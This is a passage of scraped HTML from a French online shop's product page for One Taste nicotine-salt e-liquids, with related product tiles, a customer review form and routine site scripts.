icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3052" data-id-product-attribute="5415" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3052" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3052-5415-e-liquide-sels-de-nicotine-menthe-polaire-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Polaire One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3052" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquide E-Tasty vous présente le prêt à vaper Menthe Polaire de la gamme de e-liquide One Taste, un liquide basé en sels...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3051" data-id-product-attribute="5413" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3051-5413-e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6900-home_default/e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Virginia One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6900-large_default/e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3051"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3051" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3051" name="minimal_quantity"> <input type="hidden" value="5413" class="id_product_attribute id_product_attribute_3051" name="id_product_attribute"> <input type="hidden" value="3051" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3051" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3051" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3051" data-id-product-attribute="5413" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3051" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3051-5413-e-liquide-sels-de-nicotine-virginia-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Virginia One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3051" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide français Virginia fabriqué par la marque de e-liquide pour cigarette électronique E.Tasty au sein de sa gamme de prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3050" data-id-product-attribute="5411" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6908-home_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" alt = "E-Liquide Sels De Nicotine United One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6908-large_default/e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.jpg" > <span class="product-additional" data-idproduct="3050"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3050" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3050" name="minimal_quantity"> <input type="hidden" value="5411" class="id_product_attribute id_product_attribute_3050" name="id_product_attribute"> <input type="hidden" value="3050" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3050" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3050" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3050" data-id-product-attribute="5411" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3050" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3050-5411-e-liquide-sels-de-nicotine-united-e-liquide-francais-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine United One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3050" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le e-liquide français pour cigarette électronique United en version sels de nicotine conçu par la marque de e-liquide E-Tasty pour sa...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=3053" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=3053" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/6898-medium_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</p><div itemprop="description"><p>Amateurs de <strong><span style="color:#9b9b9b;">e-liquides mentholés</span></strong>, préparez vos papilles pour cette menthe plus fraîche que jamais en version <span style="color:#9b9b9b;"><strong>sels de nicotine</strong></span>. Faîtes un tour du côté des grandes étendues arctiques sans prendre le risque de tomber nez à nez avec un ours polaire avec le <strong><span style="color:#9b9b9b;">e-liquide français Menthe Fraîche</span></strong> élaboré par la marque&nbsp;de <span style="color:#9b9b9b;"><strong>e-liquide pour cigarette électronique E.Tasty</strong></span> pour sa gamme de <strong><span style="color:#9b9b9b;">prêt à vaper One Taste</span></strong>.</p><p>Votre <span style="color:#9b9b9b;"><strong>e-liquide One Taste</strong></span> est disponible en flacon de 10ml en taux de 10mg ou 20mg de <strong><span style="color:#9b9b9b;">sels de nicotine</span></strong>.</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label><textarea id="comment_content" name="comment_content"></textarea><div class="gdpr_consent gdpr_module_166"> <span class="custom-checkbox"> <label class="psgdpr_consent_message"> <input id="psgdpr_consent_checkbox_166" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_166"> <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> <span>En soumettant ce formulaire, j'accepte que les données entrées soit utilisées par Creation-vap.fr tout en disposant d'un droit de consultation et d'effacement quand vous le désirez et sur simple demande</span> </label> </span></div> <script type="text/javascript">/* <![CDATA[ */;var psgdpr_front_controller="https://www.creation-vap.fr/module/psgdpr/FrontAjaxGdpr";psgdpr_front_controller=psgdpr_front_controller.replace(/\amp;/g,'');var psgdpr_id_customer="0";var psgdpr_customer_token="e72d802f605de4fce0f6e4550b31da7c6df07cac";var psgdpr_id_guest="0";var psgdpr_guest_token="2cdd08b54eaa5cf398bd34dea86f8733062d6531";document.addEventListener('DOMContentLoaded',function(){let psgdpr_id_module="166";let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let toggleFormActive=function(){let parentForm=$('.gdpr_module_'+psgdpr_id_module).closest('form');let checkbox=$('#psgdpr_consent_checkbox_'+psgdpr_id_module);let element=$('.gdpr_module_'+psgdpr_id_module);let iLoopLimit=0;if(element.prop('checked')!=true){element.closest('form').find('[type="submit"]').attr('disabled','disabled');}
$(document).on("change",'.psgdpr_consent_checkboxes_'+psgdpr_id_module,function(){if($(this).prop('checked')==true){$(this).closest('form').find('[type="submit"]').removeAttr('disabled');}else{$(this).closest('form').find('[type="submit"]').attr('disabled','disabled');}});}
toggleFormActive();$(document).on('submit',parentForm,function(event){$.ajax({type:'POST',url:psgdpr_front_controller,data:{ajax:true,action:'AddLog',id_customer:psgdpr_id_customer,customer_token:psgdpr_customer_token,id_guest:psgdpr_id_guest,guest_token:psgdpr_guest_token,id_module:psgdpr_id_module,},error:function(err){console.log(err);}});});});/* ]]> */</script> <div class="row"><div class="col-sm-6"><p class="required"><sup>*</sup> Champs requis</p></div><div class="col-sm-6 post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal"> Annuler </button> <button type="submit" class="btn btn-comment btn-comment-big"> Envoyer </button></div></div></form></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-posted-modal');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Avis envoyé</p></div><div class="modal-body"><div id="product-comment-posted-modal-message"> Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#product-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut être envoyé</p></div><div class="modal-body"><div id="product-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><section class="featured-products clearfix mt-3"><h2>Les clients qui ont acheté ce produit ont également acheté:</h2><div class="products"><div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input 